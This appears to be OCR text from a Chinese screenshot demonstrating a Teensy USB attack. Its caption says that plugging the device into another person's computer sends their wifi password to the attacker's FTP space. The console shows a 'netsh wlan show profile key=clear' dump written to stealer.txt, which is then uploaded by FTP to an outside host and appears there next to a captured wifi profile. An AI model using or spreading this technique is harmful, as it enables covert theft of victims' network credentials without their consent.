 将这teensy插入对方电脑 对方wifi密码就会传到你的ftp空间
C:\WINDOWS\system32\cmd.exe - ftp -i 009.3vftp.com
Microsoft Windows [版本 10.0.16299.371]
(c) 2017 Microsoft Corporation。保留所有权利。
C:\Users\asus>E:
E:\>netsh wlan show profile name=* key=clear > stealer.txt
E:\>ftp -i 009.3vftp.com
连接到 009.3vftp.com。
220 Serv-U FTP Server v6.4 for WinSock ready...
501 Invalid option.
用户(009.3vftp.com:(none)): hodit
331 User name okay, need password.
密码:
230 User logged in, proceed.
ftp> put stealer.txt
200 PORT Command successful.
150 Opening ASCII mode data connection for stealer.txt.
226-Maximum disk quota limited to 102400 kBytes
Used disk quota 28 kBytes, available 102371 kBytes
226 Transfer complete.
ftp: 发送 29406 字节，用时 0.47秒 62.70千字节/秒。
ftp>
009.3vftp.com
文件 主页 共享 查看
固定到"快速访问"
复制
粘贴
剪切
复制路径
粘贴快捷方式
移动到
复制到
删除
重命名
新建文件夹
剪贴板
组织
新建
Internet > 009.3vftp.com
快速访问
stealer.txt
009.3vftp.com/stealer.txt
ftp://009.3vftp.com/stealer.txt
最常访问 火狐官方站点 百度 新手上路 常用网址 爱淘宝
配置文件信息
-------------------
版本 : 1
类型 : 无线局域网
名称 : 我能插嘴吗
控制选项 :
连接模式 : 手动连接
网络广播 : 只在网络广播时连接
AutoSwitch : 请勿切换到其他网络
MAC 随机化: 禁用
连接设置
---------------------
SSID 数目 : 1
SSID 名称 :“E68891E883BDE68F92E598B4E59097”
网络类型 : 结构
无线电类型 : [ 任何无线电类型 ]
供应商扩展名 : 不存在
安全设置
-----------------
身份验证 : WPA - 个人
密码 : CCMP